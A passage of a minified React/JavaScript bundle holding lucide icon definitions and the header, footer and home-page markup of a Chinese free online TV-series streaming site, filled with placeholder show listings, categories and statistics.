 * See the LICENSE file in the root directory of this source tree.
 */const jm=L("Twitter",[["path",{d:"M22 4s-.7 2.1-2 3.4c1.6 10-9.4 17.3-18 11.6 2.2.1 4.4-.6 6-2C3 15.5.5 9.6 3 5c2.2 2.6 5.6 4.1 9 4-.9-4.2 4-6.6 7-3.8 1.1 0 3-1.2 3-1.2z",key:"pff0z6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wm=L("UserCheck",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["polyline",{points:"16 11 18 13 22 9",key:"1pwet4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const va=L("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pr=L("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nm=L("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const km=L("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sm=L("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bm=L("Youtube",[["path",{d:"M2.5 17a24.12 24.12 0 0 1 0-10 2 2 0 0 1 1.4-1.4 49.56 49.56 0 0 1 16.2 0A2 2 0 0 1 21.5 7a24.12 24.12 0 0 1 0 10 2 2 0 0 1-1.4 1.4 49.55 49.55 0 0 1-16.2 0A2 2 0 0 1 2.5 17",key:"1q2vi4"}],["path",{d:"m10 15 5-3-5-3z",key:"1jp15x"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cm=L("Zap",[["polygon",{points:"13 2 3 14 12 14 11 22 21 10 12 10 13 2",key:"45s27k"}]]),Em=()=>{const[e,t]=v.useState(!1),[n,r]=v.useState(""),s=xa(),i=o=>{o.preventDefault(),n.trim()&&s(`/category/search?q=${encodeURIComponent(n)}`)},a=[{name:"热门",path:"/category/hot"},{name:"欧美",path:"/category/western"},{name:"亚洲",path:"/category/asian"},{name:"拉丁",path:"/category/latin"},{name:"新人",path:"/category/new"},{name:"VIP",path:"/category/vip"}];return l.jsx("header",{className:"bg-black/90 backdrop-blur-sm border-b border-purple-500/20 sticky top-0 z-50",children:l.jsxs("div",{className:"container mx-auto px-4",children:[l.jsxs("div",{className:"flex items-center justify-between h-16",children:[l.jsxs(I,{to:"/",className:"flex items-center space-x-2",children:[l.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-purple-500 to-pink-500 rounded-full flex items-center justify-center",children:l.jsx("span",{className:"text-white font-bold text-sm",children:"视"})}),l.jsx("span",{className:"text-white font-bold text-xl bg-gradient-to-r from-purple-400 to-pink-400 bg-clip-text text-transparent",children:"视频在线直播"})]}),l.jsx("nav",{className:"hidden md:flex items-center space-x-6",children:a.map(o=>l.jsx(I,{to:o.path,className:"text-gray-300 hover:text-purple-400 transition-colors duration-200 font-medium",children:o.name},o.name))}),l.jsx("form",{onSubmit:i,className:"hidden lg:flex items-center",children:l.jsxs("div",{className:"relative",children:[l.jsx("input",{type:"text",value:n,onChange:o=>r(o.target.value),placeholder:"搜索欧美剧或演员...",className:"bg-gray-800/50 border border-gray-700 rounded-full px-4 py-2 pl-10 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500 w-64"}),l.jsx(vi,{className:"absolute left-3 top-2.5 w-4 h-4 text-gray-400"})]})}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("button",{className:"text-gray-300 hover:text-purple-400 transition-colors",children:l.jsx(yn,{className:"w-5 h-5"})}),l.jsx("button",{className:"text-gray-300 hover:text-purple-400 transition-colors",children:l.jsx(gd,{className:"w-5 h-5"})}),l.jsxs(I,{to:"/login",className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-4 py-2 rounded-full hover:from-purple-600 hover:to-pink-600 transition-all duration-200 flex items-center space-x-2",children:[l.jsx(va,{className:"w-4 h-4"}),l.jsx("span",{className:"hidden sm:inline",children:"登录"})]}),l.jsx("button",{onClick:()=>t(!e),className:"md:hidden text-white",children:e?l.jsx(Sm,{className:"w-6 h-6"}):l.jsx(hm,{className:"w-6 h-6"})})]})]}),e&&l.jsxs("div",{className:"md:hidden py-4 border-t border-gray-700",children:[l.jsx("div",{className:"flex flex-col space-y-3",children:a.map(o=>l.jsx(I,{to:o.path,className:"text-gray-300 hover:text-purple-400 transition-colors duration-200 font-medium py-2",onClick:()=>t(!1),children:o.name},o.name))}),l.jsx("form",{onSubmit:i,className:"mt-4",children:l.jsxs("div",{className:"relative",children:[l.jsx("input",{type:"text",value:n,onChange:o=>r(o.target.value),placeholder:"搜索欧美剧或演员...",className:"w-full bg-gray-800/50 border border-gray-700 rounded-full px-4 py-2 pl-10 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500"}),l.jsx(vi,{className:"absolute left-3 top-2.5 w-4 h-4 text-gray-400"})]})})]})]})})},Pm=()=>{const e=new Date().getFullYear();return l.jsx("footer",{className:"bg-black/90 border-t border-purple-500/20 mt-16",children:l.jsxs("div",{className:"container mx-auto px-4 py-12",children:[l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[l.jsxs("div",{className:"lg:col-span-1",children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[l.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-purple-500 to-pink-500 rounded-full flex items-center justify-center",children:l.jsx("span",{className:"text-white font-bold text-sm",children:"视"})}),l.jsx("span",{className:"text-white font-bold text-xl bg-gradient-to-r from-purple-400 to-pink-400 bg-clip-text text-transparent",children:"视频在线直播"})]}),l.jsx("p",{className:"text-gray-400 mb-6 max-w-md",children:"高清欧美剧免费在线观看平台，提供最新最全的欧美剧资源，支持在线播放和视频直播。24小时不间断更新，精彩永不停歇。"}),l.jsxs("div",{className:"flex space-x-4",children:[l.jsx("a",{href:"#",className:"text-gray-400 hover:text-purple-400 transition-colors","aria-label":"Facebook",children:l.jsx(am,{className:"w-5 h-5"})}),l.jsx("a",{href:"#",className:"text-gray-400 hover:text-purple-400 transition-colors","aria-label":"Twitter",children:l.jsx(jm,{className:"w-5 h-5"})}),l.jsx("a",{href:"#",className:"text-gray-400 hover:text-purple-400 transition-colors","aria-label":"Instagram",children:l.jsx(pm,{className:"w-5 h-5"})}),l.jsx("a",{href:"#",className:"text-gray-400 hover:text-purple-400 transition-colors","aria-label":"YouTube",children:l.jsx(bm,{className:"w-5 h-5"})})]})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-white font-semibold mb-4",children:"热门分类"}),l.jsxs("ul",{className:"space-y-2",children:[l.jsx("li",{children:l.jsx(I,{to:"/category/hot",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"热门欧美剧"})}),l.jsx("li",{children:l.jsx(I,{to:"/category/western",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"欧美经典"})}),l.jsx("li",{children:l.jsx(I,{to:"/category/asian",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"亚洲精选"})}),l.jsx("li",{children:l.jsx(I,{to:"/category/latin",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"拉丁风情"})}),l.jsx("li",{children:l.jsx(I,{to:"/category/new",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"最新上线"})}),l.jsx("li",{children:l.jsx(I,{to:"/category/vip",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"VIP专区"})}),l.jsx("li",{children:l.jsx(I,{to:"/login",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"会员中心"})})]})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-white font-semibold mb-4",children:"客户服务"}),l.jsxs("ul",{className:"space-y-2",children:[l.jsx("li",{children:l.jsx(I,{to:"/help",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"帮助中心"})}),l.jsx("li",{children:l.jsx(I,{to:"/contact",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"联系我们"})}),l.jsx("li",{children:l.jsx(I,{to:"/privacy",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"隐私政策"})}),l.jsx("li",{children:l.jsx(I,{to:"/terms",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"服务条款"})}),l.jsx("li",{children:l.jsx("a",{href:"#",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"用户协议"})}),l.jsx("li",{children:l.jsx("a",{href:"#",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"投诉建议"})}),l.jsx("li",{children:l.jsx("a",{href:"#",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"安全中心"})})]})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-white font-semibold mb-4",children:"联系方式"}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(Wl,{className:"w-4 h-4 text-purple-400 flex-shrink-0"}),l.jsxs("div",{children:[l.jsx("p",{className:"text-gray-400 text-sm",children:"客服热线"}),l.jsx("p",{className:"text-white",children:"400-888-8888"})]})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(Hl,{className:"w-4 h-4 text-purple-400 flex-shrink-0"}),l.jsxs("div",{children:[l.jsx("p",{className:"text-gray-400 text-sm",children:"邮箱支持"}),l.jsx("p",{className:"text-white",children:"support@videostream.com"})]})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(xd,{className:"w-4 h-4 text-purple-400 flex-shrink-0"}),l.jsxs("div",{children:[l.jsx("p",{className:"text-gray-400 text-sm",children:"公司地址"}),l.jsx("p",{className:"text-white",children:"上海市浦东新区"})]})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(jt,{className:"w-4 h-4 text-purple-400 flex-shrink-0"}),l.jsxs("div",{children:[l.jsx("p",{className:"text-gray-400 text-sm",children:"服务时间"}),l.jsx("p",{className:"text-white",children:"7×24小时"})]})]})]})]})]}),l.jsxs("div",{className:"border-t border-gray-700 mt-8 pt-8",children:[l.jsxs("div",{className:"flex flex-col md:flex-row items-center justify-between space-y-4 md:space-y-0",children:[l.jsxs("div",{className:"text-gray-400 text-sm",children:["© ",e," 视频在线直播. 保留所有权利. |",l.jsx("span",{className:"ml-2",children:"为18岁以上用户提供服务"})]}),l.jsxs("div",{className:"flex items-center space-x-6 text-sm",children:[l.jsx("span",{className:"text-gray-400",children:"ICP备案号: 沪ICP备2024XXXXXX号"}),l.jsx("span",{className:"text-gray-400",children:"网络文化经营许可证"})]})]}),l.jsx("div",{className:"mt-4 pt-4 border-t border-gray-800",children:l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4 text-xs text-gray-500",children:[l.jsx("div",{children:l.jsxs("p",{className:"mb-1",children:[l.jsx("strong",{children:"安全认证:"}),l.jsx("span",{className:"ml-1",children:"SSL加密 | 实名认证 | 内容审核"})]})}),l.jsx("div",{children:l.jsxs("p",{className:"mb-1",children:[l.jsx("strong",{children:"支付安全:"}),l.jsx("span",{className:"ml-1",children:"银联认证 | 支付宝 | 微信支付"})]})}),l.jsx("div",{children:l.jsxs("p",{className:"mb-1",children:[l.jsx("strong",{children:"技术支持:"}),l.jsx("span",{className:"ml-1",children:"CDN加速 | 4K高清 | 智能推荐"})]})})]})}),l.jsx("div",{className:"mt-6 p-4 bg-gray-800/30 rounded-lg",children:l.jsxs("p",{className:"text-xs text-gray-500 leading-relaxed",children:[l.jsx("strong",{className:"text-gray-400",children:"免责声明："}),"本网站所有内容均来源于互联网，仅供学习交流使用，不得用于商业用途。 我们严格遵守相关法律法规，对违法违规内容进行监管和处理。 如发现不当内容，请及时举报。本网站仅面向18岁以上成年用户，未成年人请勿访问。"]})})]})]})})},_m=()=>l.jsxs("div",{className:"min-h-screen flex flex-col",children:[l.jsx(Em,{}),l.jsx("main",{className:"flex-1",children:l.jsx(Uf,{})}),l.jsx(Pm,{})]}),Lm=()=>{const e=[{id:1,title:"权力的游戏 第八季",streamer:"HBO经典",viewers:2847,category:"欧美",thumbnail:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,rating:4.9,tags:["史诗","奇幻","战争"],isHot:!0},{id:2,title:"老友记 经典重温",streamer:"NBC经典",viewers:1926,category:"喜剧",thumbnail:"https://images.pexels.com/photos/3812944/pexels-photo-3812944.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,rating:4.8,tags:["喜剧","友情","经典"],isNew:!1},{id:3,title:"绝命毒师 全集",streamer:"AMC精品",viewers:3521,category:"犯罪",thumbnail:"https://images.pexels.com/photos/3756616/pexels-photo-3756616.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,rating:4.7,tags:["犯罪","悬疑","剧情"],isHot:!0},{id:4,title:"纸牌屋 政治风云",streamer:"Netflix原创",viewers:2987,category:"政治",thumbnail:"https://images.pexels.com/photos/3771045/pexels-photo-3771045.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,rating:4.8,tags:["政治","悬疑","权谋"],isHot:!0},{id:5,title:"怪奇物语 最新季",streamer:"Netflix热播",viewers:892,category:"科幻",thumbnail:"https://images.pexels.com/photos/3812944/pexels-photo-3812944.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,rating:4.6,tags:["科幻","悬疑","青春"],isNew:!0},{id:6,title:"西部世界 VIP专享",streamer:"HBO精品",viewers:654,category:"VIP",thumbnail:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,rating:4.9,tags:["科幻","哲学","高端"],isVip:!0}],t=[{name:"热门",count:1250,icon:"🔥",color:"from-red-500 to-orange-500",path:"/category/hot"},{name:"欧美",count:845,icon:"🌍",color:"from-blue-500 to-purple-500",path:"/category/western"},{name:"亚洲",count:692,icon:"🌸",color:"from-pink-500 to-rose-500",path:"/category/asian"},{name:"拉丁",count:428,icon:"💃",color:"from-green-500 to-teal-500",path:"/category/latin"},{name:"VIP",count:156,icon:"👑",color:"from-yellow-500 to-orange-500",path:"/category/vip"},{name:"新剧",count:234,icon:"⭐",color:"from-purple-500 to-indigo-500",path:"/category/new"}],n=[{name:"权力的游戏",viewers:3521,category:"史诗奇幻",avatar:"https://images.pexels.com/photos/3756616/pexels-photo-3756616.jpeg?auto=compress&cs=tinysrgb&w=100"},{name:"绝命毒师",viewers:2987,category:"犯罪剧情",avatar:"https://images.pexels.com/photos/3771045/pexels-photo-3771045.jpeg?auto=compress&cs=tinysrgb&w=100"},{name:"老友记",viewers:2847,category:"经典喜剧",avatar:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=100"},{name:"纸牌屋",viewers:2234,category:"政治悬疑",avatar:"https://images.pexels.com/photos/3812944/pexels-photo-3812944.jpeg?auto=compress&cs=tinysrgb&w=100"},{name:"西部世界",viewers:2156,category:"科幻哲学",avatar:"https://images.pexels.com/photos/3812944/pexels-photo-3812944.jpeg?auto=compress&cs=tinysrgb&w=100"}],r=[{icon:l.jsx(ya,{className:"w-8 h-8"}),title:"正版授权",description:"所有内容均为正版授权，保证观看体验和版权安全",color:"from-green-500 to-emerald-500"},{icon:l.jsx(Cm,{className:"w-8 h-8"}),title:"高清流畅",description:"4K超高清画质，全球CDN加速，观看体验极致流畅",color:"from-blue-500 to-cyan-500"},{icon:l.jsx(Vt,{className:"w-8 h-8"}),title:"实时弹幕",description:"与全球观众实时互动，分享观剧心得和精彩瞬间",color:"from-purple-500 to-pink-500"},{icon:l.jsx(nm,{className:"w-8 h-8"}),title:"精品内容",description:"严格筛选优质欧美剧，为您提供最精彩的观剧体验",color:"from-yellow-500 to-orange-500"}],s=[{title:"《龙之家族》第二季上线",description:"权力的游戏前传剧集震撼回归，更多龙族传奇等你发现",time:"2小时前",type:"新剧"},{title:"经典美剧回顾专题",description:"重温那些年我们一起追过的经典美剧，怀旧之旅开启",time:"5小时前",type:"专题"},{title:"4K画质全面升级",description:"所有热门剧集现已支持4K超高清播放，视觉体验再升级",time:"1天前",type:"更新"}];return l.jsxs("div",{className:"min-h-screen",children:[l.jsxs("section",{className:"relative py-20 px-4 text-center overflow-hidden",children:[l.jsx("div",{className:"absolute inset-0 bg-gradient-to-r from-purple-900/20 to-pink-900/20"}),l.jsxs("div",{className:"absolute inset-0",children:[l.jsx("div",{className:"absolute top-20 left-10 w-32 h-32 bg-purple-500/10 rounded-full blur-xl animate-pulse"}),l.jsx("div",{className:"absolute bottom-20 right-10 w-40 h-40 bg-pink-500/10 rounded-full blur-xl animate-pulse delay-1000"}),l.jsx("div",{className:"absolute top-40 right-20 w-24 h-24 bg-blue-500/10 rounded-full blur-xl animate-pulse delay-500"})]}),l.jsxs("div",{className:"relative z-10 container mx-auto",children:[l.jsxs("h1",{className:"text-4xl md:text-6xl font-bold text-white mb-6",children:["高清欧美剧",l.jsx("span",{className:"bg-gradient-to-r from-purple-400 to-pink-400 bg-clip-text text-transparent block",children:"免费在线观看"})]}),l.jsx("p",{className:"text-xl text-gray-300 mb-8 max-w-2xl mx-auto",children:"最新最全的欧美剧资源，支持在线播放和视频直播，24小时不间断更新热门欧美电视剧"}),l.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center mb-12",children:[l.jsx(I,{to:"/category/hot",className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-8 py-3 rounded-full hover:from-purple-600 hover:to-pink-600 transition-all duration-200 font-semibold transform hover:scale-105",children:"立即观看"}),l.jsx(I,{to:"/login",className:"border border-purple-500 text-purple-400 px-8 py-3 rounded-full hover:bg-purple-500 hover:text-white transition-all duration-200 font-semibold",children:"免费注册"})]}),l.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-4 max-w-2xl mx-auto",children:[l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-lg p-4",children:[l.jsx("div",{className:"text-2xl font-bold text-white",children:"2000+"}),l.jsx("div",{className:"text-gray-300 text-sm",children:"精品剧集"})]}),l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-lg p-4",children:[l.jsx("div",{className:"text-2xl font-bold text-white",children:"50K+"}),l.jsx("div",{className:"text-gray-300 text-sm",children:"在线观众"})]}),l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-lg p-4",children:[l.jsx("div",{className:"text-2xl font-bold text-white",children:"24/7"}),l.jsx("div",{className:"text-gray-300 text-sm",children:"不间断更新"})]}),l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-lg p-4",children:[l.jsx("div",{className:"text-2xl font-bold text-white",children:"4.9"}),l.jsx("div",{className:"text-gray-300 text-sm",children:"用户评分"})]})]})]})]}),l.jsx("section",{className:"py-16 px-4",children:l.jsxs("div",{className:"container mx-auto",children:[l.jsxs("div",{className:"flex items-center justify-between mb-8",children:[l.jsxs("div",{children:[l.jsx("h2",{className:"text-3xl font-bold text-white mb-2",children:"精选欧美剧"}),l.jsx("p",{className:"text-gray-400",children:"发现最受欢迎的高清欧美剧集"})]}),l.jsxs(I,{to:"/category/hot",className:"text-purple-400 hover:text-purple-300 transition-colors flex items-center",children:["查看更多 ",l.jsx(vm,{className:"w-4 h-4 ml-1"})]})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:e.map(i=>l.jsx("div",{className:"group relative bg-gray-800/50 rounded-lg overflow-hidden hover:transform hover:scale-105 transition-all duration-300 border border-gray-700/50 hover:border-purple-500/50",children:l.jsxs(I,{to:`/detail/${i.id}`,children:[l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:i.thumbnail,alt:i.title,className:"w-full h-48 object-cover"}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent"}),i.isLive&&l.jsxs("div",{className:"absolute top-3 left-3 bg-red-500 text-white px-2 py-1 rounded-full text-xs font-semibold flex items-center",children:[l.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-1 animate-pulse"}),"在线播放"]}),i.isHot&&l.jsxs("div",{className:"absolute top-3 right-3 bg-orange-500 text-white px-2 py-1 rounded-full text-xs font-semibold flex items-center",children:[l.jsx(md,{className:"w-3 h-3 mr-1"}),"热门"]}),i.isNew&&l.jsxs("div",{className:"absolute top-3 right-3 bg-green-500 text-white px-2 py-1 rounded-full text-xs font-semibold flex items-center",children:[l.jsx(Jr,{className:"w-3 h-3 mr-1"}),"新剧"]}),i.isVip&&l.jsxs("div",{className:"absolute top-3 right-3 bg-yellow-500 text-black px-2 py-1 rounded-full text-xs font-semibold flex items-center",children:[l.jsx(Zr,{className:"w-3 h-3 mr-1"}),"VIP"]}),l.jsxs("div",{className:"absolute bottom-3 left-3 flex items-center text-white text-sm",children:[l.jsx(wt,{className:"w-4 h-4 mr-1"}),i.viewers.toLocaleString()]}),l.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity",children:l.jsx("div",{className:"bg-white/20 rounded-full p-3 backdrop-blur-sm",children:l.jsx(vn,{className:"w-6 h-6 text-white"})})})]}),l.jsxs("div",{className:"p-4",children:[l.jsx("h3",{className:"text-white font-semibold mb-2 truncate",children:i.title}),l.jsx("p",{className:"text-gray-400 text-sm mb-3",children:i.streamer}),l.jsxs("div",{className:"flex items-center justify-between mb-3",children:[l.jsx("span",{className:"bg-purple-500/20 text-purple-400 px-2 py-1 rounded text-xs",children:i.category}),l.jsxs("div",{className:"flex items-center text-yellow-400 text-sm",children:[l.jsx(un,{className:"w-4 h-4 mr-1 fill-current"}),i.rating]})]}),l.jsx("div",{className:"flex flex-wrap gap-1",children:i.tags.slice(0,3).map((a,o)=>l.jsx("span",{className:"bg-gray-700 text-gray-300 px-2 py-1 rounded-full text-xs",children:a},o))})]})]})},i.id))})]})}),l.jsx("section",{className:"py-16 px-4 bg-black/20",children:l.jsxs("div",{className:"container mx-auto",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h2",{className:"text-3xl font-bold text-white mb-4",children:"热门分类"}),l.jsx("p",{className:"text-gray-400 max-w-2xl mx-auto",children:"探索不同类型的精彩欧美剧内容，总有一款适合您的口味"})]}),l.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-4",children:t.map(i=>l.jsx(I,{to:i.path,className:"group",children:l.jsxs("div",{className:`bg-gradient-to-br ${i.color} p-6 rounded-lg text-center hover:transform hover:scale-105 transition-all duration-300 relative overflow-hidden`,children:[l.jsx("div",{className:"absolute inset-0 bg-white/10 opacity-0 group-hover:opacity-100 transition-opacity"}),l.jsxs("div",{className:"relative z-10",children:[l.jsx("div",{className:"text-3xl mb-2",children:i.icon}),l.jsx("h3",{className:"text-white font-semibold mb-1",children:i.name}),l.jsxs("p",{className:"text-white/80 text-sm",children:[i.count," 部剧集"]})]})]})},i.name))})]})}),l.jsx("section",{className:"py-16 px-4",children:l.jsxs("div",{className:"container mx-auto",children:[l.jsxs("div",{className:"flex items-center justify-between mb-8",children:[l.jsxs("div",{children:[l.jsx("h2",{className:"text-3xl font-bold text-white mb-2",children:"热门剧集排行"}),l.jsx("p",{className:"text-gray-400",children:"最受欢迎的欧美剧实时排名"})]}),l.jsx(I,{to:"/category/hot",className:"text-purple-400 hover:text-purple-300 transition-colors",children:"查看完整排行 →"})]}),l.jsx("div",{className:"bg-gray-800/30 rounded-2xl p-6",children:l.jsx("div",{className:"space-y-4",children:n.map((i,a)=>l.jsxs("div",{className:"flex items-center space-x-4 p-4 bg-gray-800/50 rounded-lg hover:bg-gray-800/70 transition-colors",children:[l.jsx("div",{className:`w-8 h-8 rounded-full flex items-center justify-center font-bold text-white ${a===0?"bg-yellow-500":a===1?"bg-gray-400":a===2?"bg-orange-600":"bg-gray-600"}`,children:a+1}),l.jsx("img",{src:i.avatar,alt:i.name,className:"w-12 h-12 rounded-full object-cover"}),l.jsxs("div",{className:"flex-1",children:[l.jsx("h4",{className:"text-white font-semibold",children:i.name}),l.jsx("p",{className:"text-gray-400 text-sm",children:i.category})]}),l.jsxs("div",{className:"flex items-center text-purple-400",children:[l.jsx(wt,{className:"w-4 h-4 mr-1"}),l.jsx("span",{className:"font-semibold",children:i.viewers.toLocaleString()})]})]},i.name))})})]})}),l.jsx("section",{className:"py-16 px-4 bg-black/20",children:l.jsxs("div",{className:"container mx-auto",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h2",{className:"text-3xl font-bold text-white mb-4",children:"平台优势"}),l.jsx("p",{className:"text-gray-400 max-w-2xl mx-auto",children:"我们致力于为用户提供最优质的观剧体验和最安全的服务环境"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:r.map((i,a)=>l.jsx("div",{className:"group",children:l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6 text-center hover:transform hover:scale-105 transition-all duration-300 border border-gray-700/50 hover:border-purple-500/50",children:[l.jsx("div",{className:`bg-gradient-to-r ${i.color} w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4 text-white group-hover:scale-110 transition-transform`,children:i.icon}),l.jsx("h3",{className:"text-white font-semibold mb-2",children:i.title}),l.jsx("p",{className:"text-gray-400 text-sm leading-relaxed",children:i.description})]})},a))})]})}),l.jsx("section",{className:"py-16 px-4",children:l.jsxs("div",{className:"container mx-auto",children:[l.jsx("div",{className:"flex items-center justify-between mb-8",children:l.jsxs("div",{children:[l.jsx("h2",{className:"text-3xl font-bold text-white mb-2",children:"最新动态"}),l.jsx("p",{className:"text-gray-400",children:"了解平台最新资讯和剧集更新"})]})}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:s.map((i,a)=>l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6 hover:bg-gray-800/70 transition-colors border border-gray-700/50 hover:border-purple-500/50",children:[l.jsxs("div",{className:"flex items-center justify-between mb-3",children:[l.jsx("span",{className:`px-2 py-1 rounded text-xs font-semibold ${i.type==="新剧"?"bg-green-500/20 text-green-400":i.type==="专题"?"bg-blue-500/20 text-blue-400":"bg-yellow-500/20 text-yellow-400"}`,children:i.type}),l.jsx("span",{className:"text-gray-500 text-xs",children:i.time})]}),l.jsx("h3",{className:"text-white font-semibold mb-2",children:i.title}),l.jsx("p",{className:"text-gray-400 text-sm",children:i.description})]},a))})]})}),l.jsx("section",{className:"py-16 px-4 bg-gradient-to-r from-purple-900/20 to-pink-900/20",children:l.jsxs("div",{className:"container mx-auto",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h2",{className:"text-3xl font-bold text-white mb-4",children:"平台数据"}),l.jsx("p",{className:"text-gray-400",children:"用数据说话，见证我们的成长"})]}),l.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8 text-center",children:[l.jsxs("div",{className:"group",children:[l.jsx("div",{className:"bg-gradient-to-r from-purple-500 to-pink-500 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4 group-hover:scale-110 transition-transform",children:l.jsx(pr,{className:"w-8 h-8 text-white"})}),l.jsx("h3",{className:"text-3xl font-bold text-white mb-2",children:"500K+"}),l.jsx("p",{className:"text-gray-400",children:"注册用户"})]}),l.jsxs("div",{className:"group",children:[l.jsx("div",{className:"bg-gradient-to-r from-blue-500 to-cyan-500 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4 group-hover:scale-110 transition-transform",children:l.jsx(vn,{className:"w-8 h-8 text-white"})}),l.jsx("h3",{className:"text-3xl font-bold text-white mb-2",children:"2000+"}),l.jsx("p",{className:"text-gray-400",children:"精品剧集"})]}),l.jsxs("div",{className:"group",children:[l.jsx("div",{className:"bg-gradient-to-r from-green-500 to-teal-500 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4 group-hover:scale-110 transition-transform",children:l.jsx(jt,{className:"w-8 h-8 text-white"})}),l.jsx("h3",{className:"text-3xl font-bold text-white 